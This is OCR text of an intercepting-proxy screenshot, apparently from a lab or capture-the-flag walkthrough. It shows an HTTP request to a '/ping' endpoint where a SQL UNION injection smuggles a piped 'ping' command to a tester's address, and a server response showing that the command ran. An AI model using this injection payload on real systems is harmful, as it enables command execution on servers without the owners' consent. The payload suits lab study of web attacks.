 Request
Pretty Raw \n Actions
1 GET /ping?id=
1000+union+select+10,'|+ping+10.6.31.213'+--+- HTTP/1.1
2 Host: 10.10.245.20:81
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://10.10.245.20:81/
10 Content-Length: 2
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.29
5 Date: Wed, 24 Feb 2021 04:58:04 GMT
6 Connection: close
7 Content-Length: 464
8
9 {
"result":"\nPinging 10.6.31.213 with 32 bytes of data:\nReply
}